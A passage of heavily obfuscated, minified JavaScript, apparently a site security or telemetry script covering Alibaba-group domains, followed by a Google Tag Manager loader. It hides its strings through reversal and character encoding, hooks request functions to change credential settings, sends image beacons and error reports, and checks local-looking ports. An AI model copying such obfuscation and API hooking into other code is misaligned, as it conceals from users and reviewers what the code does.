Cs=p,ms=n;Be=[],Be.push(107),Be.push(55),Be.push(85),Be.push(106),Be.push(57),Be.push(104),Be.push(52),Be.push(70),Be.push(112),Be.push(49),Be.push(81),Be.push(119),Be.push(90),Be.push(56),Be.push(76),Be.push(118),aa=Be;var ws=new ms[dr](aa);Be=new TextEncoder,aa=Ie,sa=!aa,os=sa?99968:128449;break;case 10:Ue=void 0;var Ss=p,js=n;Ie=[],Ie.push(199),Ie.push(121),Ie.push(215),Ie.push(227),Ie.push(28),Ie.push(43),Ie.push(69),Ie.push(250),Ie.push(157),Ie.push(126),Ie.push(183),Ie.push(53),Ie.push(209),Ie.push(91),Ie.push(245),Ie.push(159),Be=Ie;var As=new js[dr](Be),xs=0,ys=3;Ie="B^^ZYFEY\\IKFCHKHKCDIIEGKZCYOI_XC^S^EAOD",Be="",aa=0,os=50240;break;case 11:var Es=Se[Mr];Ee=Es[kr],te=!Ee,os=te?108289:91137;break;case 12:Je=void 0,Je=Ae,Te=se,se=ye,se=void 0,se=Je;var Rs=Te;Je=se[Mr],ye=Je[kr],Je=Br.indexOf(ye),ye=~Je,Je="att",Je+="ac",Je+="hE",Je+="vent",Te=Je,Je="no",oe=Je.split("").reverse().join(""),Je=oe,os=ye?53824:66945;break;case 13:aa[sa]=Ie[ar],Ie=aa,aa=JSON[va](Ie);var Os=Be[De](aa);Ie=ms[ta],Be=Ie[br],Ie={},Ie.name=Rr,Ie[Pe]=ws,aa=Ie,Ie=Cs[102],sa=Be[wr](aa,Ie,Os),Ie=function(e){for(var a="yarrA8tniU",r=a.split("").reverse().join(""),s=new ms[r](e),c="\u034b\u033f\u034d\u0324\u034a\u032d",b="",k=0,o=0;o<c.length;o++){o||(k=792);var t=c.charCodeAt(o),i=t^k;k=t,b+=String.fromCharCode(i)}for(var n=ms[b],h="\u02aa\u02b6\u02b3\u02b1\u0287\u02ac\u02a5\u02b6\u0287\u02b3\u02a8\u02a9",v="",p=0;p<h.length;p++){var d=h.charCodeAt(p)-580;v+=String.fromCharCode(d)}var u=n[v],l="",g=l,f=0,C=s.length,m=0,w="sub";w&&(w+="a"),w&&(w+="r"),w+="ra",w+="y";for(var S=w,j="ylppa",y=j.split("").reverse().join(""),E=y;;){m&&(f+=6e4),m=1;var R=C>f,O=!R;if(O)break;var _=f+6e4,I=s[S](f,_),z=u[E](0,I);g+=z}for(var M=l,f=0,D="\u03f3\u03ee\u03d2\u03f3\u03f1\u03e8\u03ed\u03e6",N="",P=0;P<D.length;P++){var T=D.charCodeAt(P)-895;N+=String.fromCharCode(T)}var L=N;x.push(726),x.push(1),x.push(2),A(24);var B=x.pop(),W=B,U="s";U+="lice";for(var V=U;f<g.length;f++){var J=g.charCodeAt(f),F=J[L](16),q=W+F,G=-2,X=q[V](G);M+=X}x.push(533595),x.push(1),x.push(0),A(24);var H=x.pop();Os=ms[H](g);var K=Os;return K},Be=sa[Zr](Ie),Ie=function(e){var a="esnopseR",r=a.split("").reverse().join(""),s=ms[r];x.push(1295),x.push(1170135514205),x.push(2),x.push(2),A(24);var c=x.pop(),b=s[c],k="js";k&&(k+="on");for(var o=b[k],t="\x87\xe6\x8a\xe6",n="",h=0,v=0;v<t.length;v++){v||(h=228);var p=t.charCodeAt(v),d=p^h;h=p,n+=String.fromCharCode(d)}for(var u=o[n],l="\u03a3\u03aa\u03af\u03a5",g="",f=0;f<l.length;f++){var C=l.charCodeAt(f)-833;g+=String.fromCharCode(C)}var m=u[g](o);x.push(67493596849),x.push(44198624151),x.push(2),x.push(1),A(24);for(var w=x.pop(),S=ms[w],j="\u02e2\u02e0\u02ef\u02c4\u02ef\u02e0\u02e8",y="",E=0;E<j.length;E++){var R=j.charCodeAt(E)-635;y+=String.fromCharCode(R)}var O="por";O&&(O+="t");var _=S[y](O),I=_;I=I?parseInt(_,10):null;var z=I,M=[];M.push(60328),M.push(65412),M.push(65125);var D=M,N=z;if(N){var P=D.indexOf(z),T=-1;N=P!==T}var L=N;if(L){var B=[];B.push(z);var W=B,U=function(e){var a=e!==z;return a},V="retlif",J=V.split("").reverse().join(""),F=D[J](U);D=W.concat(F)}i(D,0,e,m,ms,Cs,ws)},Be[Zr](Ie),Ie=Ue,Ir=Ie,os=29248;break;case 14:Ba=La,La=Ba,Ba=La,La=void 0,La=Ba,Ba=new Image,da=Math[ta](),Ae=1e6*da,da=Math[ja](Ae);var _s=wa+da;window[_s]=Ba,Ba[Na]=function(){try{delete window[_s]}catch(e){window[_s]=null}},Ba[za]=Ba[Na],Ba[Oa]=La,Ba=Pa,Ir=Ba,os=102400;break;case 15:ee=new RegExp($),$=window[zr];var Is=$[Pr];$=[],$.push(fa),$.push(sr),$.push(lr),Q=$,$=function(e){var a="sedulcni",r=a.split("").reverse().join(""),s=r,c=Is[s],b=!c;if(b)return!1;var k=Is[s](e);return k},j="emos",ie=j.split("").reverse().join(""),j=Q[ie]($),$=String[Ha],Q=$[pe],os=Q?14080:94211;break;case 16:ua=Z,ke=ua,ua=ke,ke=void 0,ke=ua,ua=new Image,Z=Math[ta](),Ma=1e6*Z,Z=Math[ja](Ma);var zs=wa+Z;window[zs]=ua,ua[Na]=function(){try{delete window[zs]}catch(e){window[zs]=null}},ua[za]=ua[Na],ua[Oa]=ke,os=83585;break;case 17:var Ms=Be,Ds,Ns=Ss[125];Ie=void 0,Be=Ns,aa=js,sa="\xfe\u010f\u0122\u011e\xef\u0118\u010d\u0119\u010e\u010f\u011c",ka="",ca=0,os=133184;break;case 18:ee=Z[$a],j=ee[mr],ee[mr]=function(){Js[67]++},ie=navigator[T],ie=_[_e];var Ps=$[Sa](ie);ie=_[Oe];var Ts=$[Sa](ie);ee[mr]=j,os=63040;break;case 19:ye=void 0,$e=Te,Te=Ta,Ta=void 0,pe=0;var Ls;os=78722;break;case 20:Ee=0;var Es=Se[Mr];Se=Xe,te=Se in Es,os=te?34817:57537;break;case 21:fe=_[_e];var Ps=$[Sa](fe);fe=_[Oe];var Ts=$[Sa](fe);os=63040;break;case 22:Ae.push(se),Ae.push(lr),se=Ae,Ae=La[zr],Je=Ae[Pr],Ae=!1;var Bs=0;os=53312;break;case 23:_e=Sa[Ba],be=void 0;var Ws=!1,Us=je,Vs=_e;je=function(){var e=arguments,a;try{var r="cal";r+="l",a=Us[r](this,e,Vs)}catch(s){a=e;var c="e";c&&(c+="rror"),void 0}if(a){var b=-1,k=a===b;if(k)return;e=a}if(Ws){var o=v(Vs,e);return o}var t="app";t&&(t+="ly");var i=t,n=i in Vs;n=n?Vs[i](this,e):h(this,Vs,e);var p=n;return p},be=je,je=be,Sa[Ba]=je,je=!P,os=je?5:45378;break;case 24:return Ir;case 25:ze=ea,ea=ze,ke=ke.concat(ea),ea=void 0,ze=0,Z=Ca;var Js=Aa;be=Js[77],ae=void 0===be,be=!ae,os=be?49536:131906;break;case 26:ae=ue;var Fs=de;ae=A(17,Fs,1),ha=void 0,ha=vr,Ke=q,N=X,Me=ae,re=$a,$=re+nr,re=$+Me,os=Ke?103552:34369;break;case 27:var qs=new RegExp(Ae,gr);Ae=function(e){var a=e[0],r=a;if(r){for(var s="\u03b0\u03a1\u03af\u03b0",c="",b=0;b<s.length;b++){var k=s.charCodeAt(b)-828;c+=String.fromCharCode(k)}r=qs[c](a)}var o=r;o&&A(12,"")},A(8,1,M,as,Ae),Ae=void 0,Ae=void 0,Ae=function(e){var a=e[0],r=e[1],s=typeof a,c="st";c+="rin",c+="g";var b=s!==c,k=!b;if(k){var o=a.length;b=o>1e4}var t=b;if(!t){var i=A(12,a);if(i){var n=r,h=!n;h&&(n={}),r=n;var v="slaitnederc",p=v.split("").reverse().join(""),d=p,u=r[d],l=!u,g=!l;if(g){var f=r[d],C="tim";C&&(C+="o"),C=C.split("").reverse().join(""),l=f===C}var m=l;if(m){var w="sa";w&&(w+="m"),w&&(w+="e-o"),w+="rig",w&&(w+="in"),r[d]=w}e[1]=r}}},A(8,0,M,Xa,Ae),Ae="eliboM",ne=Ae.split("").reverse().join(""),Ae=new RegExp(ne),ne=Ae[Ie](B),os=ne?103489:94785;break;case 28:Be=Ue,Ue=Be,Be=void 0,x.push(2138),x.push(1495363537109),x.push(2),x.push(1),A(24),sa=x.pop(),ka=sa;var Gs;sa=aa+ka,aa=sa+Ie,Ie=new RegExp(aa),aa=document[rr],Gs=aa[Nr](Ie),Ie=Gs,os=Ie?70848:70273;break;case 29:ve=void 0;var Xs=!0,Hs=de,Ks=Se;de=function(){var e=arguments,a;try{var r="cal";r+="l",a=Hs[r](this,e,Ks)}catch(s){a=e,x.push(1070192126),x.push(1),x.push(0),A(24);var c=x.pop();void 0}if(a){var b=-1,k=a===b;if(k)return;e=a}if(Xs){var o=v(Ks,e);return o}x.push(568443656),x.push(1),x.push(0),A(24);var t=x.pop(),i=t,n=i in Ks;n=n?Ks[i](this,e):h(this,Ks,e);var p=n;return p},ve=de,de=ve,we[T]=de,oe=!0,os=115010;break;case 30:ve=ue;var Ys=de;ve=A(17,Ys,1),Ee=void 0,Ee=vr,te=q,me=X,je=ve,xe=$a,Oe=xe+nr,xe=Oe+je,os=te?110721:74240;break;case 31:se=ra,Ae=se,se=Ae,Ae=void 0,Ae=se,se=new Image,ra=Math[ta](),Fa=1e6*ra,ra=Math[ja](Fa);var $s=wa+ra;window[$s]=se,se[Na]=function(){try{delete window[$s]}catch(e){window[$s]=null}},se[za]=se[Na],se[Oa]=Ae,os=34562;break;case 32:ye="$moc.oaboat",oe=ye.split("").reverse().join(""),ye=new RegExp(oe),oe=location[$e],ue=ye[Ie](oe);var Zs=!ue;x.push(19),x.push(1663602548458),x.push(2),x.push(2),A(24),ye=x.pop(),oe=pe[ye],ye=function(e){var a=e[0],r="nigulPVWpotM",s=r.split("").reverse().join(""),c=a===s;if(c){var b=e[1];x.push(16616511),x.push(1),x.push(1),A(24);var k=x.pop();c=b===k}var o=c;if(o){var t=e[2];Zs||A(12,"")}},A(8,0,oe,Er,ye),os=118848;break;case 33:var Bs=0;os=46466}}}catch(Qs){if(Hr>=0||Hr[0]>=0)return A(1,Hr,Kr,Qs);15!==t&&(_r="eg",_r&&(_r+="ass"),_r&&(_r+="em"),_r=_r.split("").reverse().join(""),Ir="kcats",na=Ir.split("").reverse().join(""),A(15,encodeURIComponent(Qs[_r]),encodeURIComponent(Qs[na]),0,R))}}var x=[];x.unshift([]);var y=[],E=[],R=0,O={},_=new Date,I=+_,z=[],M=self,D=M.addEventListener,N=!D,P=!N,T=document.getElementsByTagName("head"),L=T[0],B=navigator.userAgent,W=new RegExp("^(\\d+\\.)*\\d+$"),U={},V=n("1688.com,95095.com,a-isv.org,aliapp.org,alibaba-inc.com,alibaba.com,alibaba.net,alibabacapital.com,alibabacloud.com,alibabacorp.com,alibabadoctor.com,alibabagroup.com,alicdn.com,alidayu.com,aliexpress.com,alifanyi.com,alihealth.cn,alihealth.com.cn,alihealth.hk,alikmd.com,alimama.com,alimei.com,alios.cn,alipay-corp.com,alipay.com,aliplus.com,alisoft.com,alisports.com,alitianji.com,alitrip.com,alitrip.hk,aliunicorn.com,aliway.com,aliwork.com,alixiaomi.com,aliyun-inc.com,aliyun.com,aliyun.xin,aliyuncs.com,alizhaopin.com,amap.com,antfinancial-corp.com,antsdaq-corp.com,asczwa.com,atatech.org,autonavi.com,b2byao.com,bcvbw.com,cainiao-inc.cn,cainiao-inc.com,cainiao.com,cainiao.com.cn,cainiaoyizhan.com,cheng.xin,cibntv.net,cnzz.com,damai.cn,ddurl.to,dingding.xin,dingtalk.com,dingtalkapps.com,doctoryou.ai,doctoryou.cn,dratio.com,etao.com,feizhu.cn,feizhu.com,fliggy.com,fliggy.hk,freshhema.com,gaode.com,gein.cn,gongyi.xin,guoguo-app.com,hemaos.com,heyi.test,hichina.com,itao.com,jingguan.ai,jiyoujia.com,juhuasuan.com,koubei-corp.com,kumiao.com,laifeng.com,laiwang.com,lazada.co.id,lazada.co.th,lazada.com,lazada.com.my,lazada.com.ph,lazada.sg,lazada.vn,liangxinyao.com,lingshoujia.com,lwurl.to,mashangfangxin.com,mashort.cn,mdeer.com,miaostreet.com,mmstat.com,mshare.cc,mybank-corp.cn,nic.xin,pailitao.com,phpwind.com,phpwind.net,saee.org.cn,shenjing.com,shyhhema.com,sm.cn,soku.com,tanx.com,taobao.com,taobao.org,taopiaopiao.com,tb.cn,tmall.com,tmall.hk,tmall.ru,tmjl.ai,tudou.com,umeng.co,umeng.com,umengcloud.com,umsns.com,umtrack.com,wasu.tv,whalecloud.com,wrating.com,www.net.cn,xiami.com,ykimg.com,youku.com,yowhale.com,yunos-inc.com,yunos.com,yushanfang.com,zmxy-corp.com.cn,zuodao.com"),J=n("127.0.0.1,afptrack.alimama.com,aldcdn.tmall.com,delivery.dayu.com,hzapush.aliexpress.com,local.alipcsec.com,localhost.wwbizsrv.alibaba.com,napi.uc.cn,sec.taobao.com,tce.alicdn.com,un.alibaba-inc.com,utp.ucweb.com,ynuf.aliapp.org"),F=n("akamaized.net,alibaba-inc.com,alicdn.com,aliimg.com,alimama.cn,alimmdn.com,alipay.com,alivecdn.com,aliyun.com,aliyuncs.com,amap.com,autonavi.com,cibntv.net,cnzz.com,criteo.com,doubleclick.net,facebook.com,facebook.net,google-analytics.com,google.com,googleapis.com,greencompute.org,lesiclub.cn,linezing.com,mmcdn.cn,mmstat.com,sm-tc.cn,sm.cn,soku.com,tanx.com,taobaocdn.com,tbcache.com,tbcdn.cn,tudou.com,uczzd.cn,umeng.com,us.ynuf.aliapp.org,wrating.com,xiami.net,xiaoshuo1-sm.com,yandex.ru,ykimg.com,youku.com,zimgs.cn"),q=0,G=0,X=0,H,K,Y,$=0;A(21)}();
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NCTDLR2Z');